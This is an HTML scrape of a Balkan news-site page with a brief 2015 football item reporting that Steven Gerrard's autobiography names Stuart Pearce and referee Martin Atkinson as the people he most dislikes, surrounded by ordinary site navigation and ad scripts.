	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">9 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">9 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">9 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">16 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">16 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">16 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/" itemprop="item"><span itemprop="name">SPORT</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/nogomet/" itemprop="item"><span itemprop="name">Nogomet</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/" itemprop="item"><span itemprop="name">Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-61174" class="post-61174 post type-post status-publish format-standard hentry category-nogomet">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-65"><a href="https://www.balkanplus.net/category/sport/nogomet/" rel="category tag">Nogomet</a></li></ul><h1 class="entry-title"itemprop='name'>Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-23T19:37:55+02:00">10 years ago</time></a></span><a href="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="line-height:1.6em">Gerrard je u autobiografiji podijelio mnoštvo detalja iz profesionalne karijere i privatnog života, ali i odgvorio na pitanje “koga najviše mrzi na svijetu”.</span></p>
<p>Gerrard je pomenuo dvije osobe. Nogometaš LA Galaxyja ne podnosi Stuarta Pearcea, koji je jedno vrijeme obnašao funkciju zamjenika selektora Engleske.</p>
<p>Naime, Pearce u jednom susretu nije odabrao Gerrarda kao kapitena, te je traku dao Scottu Parkeru, još ga je uz to sve smjestio u hotel u Watfordu.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ipak, u “trci” za osobu koju Gerrard naviše mrzi pobijedio je sudija Martin Atkinson, a zbog čega – to ćemo morati pročitati u knjizi.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/vanredni-eu-samit-o-izbjeglickoj-krizi-svade-i-haos-mora-zamijeniti-konkretan-plan/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Vanredni EU samit o izbjegličkoj krizi: Svađe i haos mora zamijeniti konkretan plan</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/potresan-snimak-izbjeglice-u-hrvatskoj-spavaju-na-grobovima-video/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Potresan snimak: Izbjeglice u Hrvatskoj spavaju na grobovima (VIDEO)</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='61174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd1c63e552" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-61174 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247115" class="post-247115 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/">Real Madrid i Mančester siti ovjerili plasman u četvrtfinale</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-17T08:37:39+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247091" class="post-247091 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/">Otkrivaju nove detalje o smrti Dijega Maradone</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T21:10:29+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247079" class="post-247079 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="775" height="436" src="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg 775w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-768x432.jpg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/">Fudbalski meč Kosova i Švedske bez publike</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T20:34:26+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a 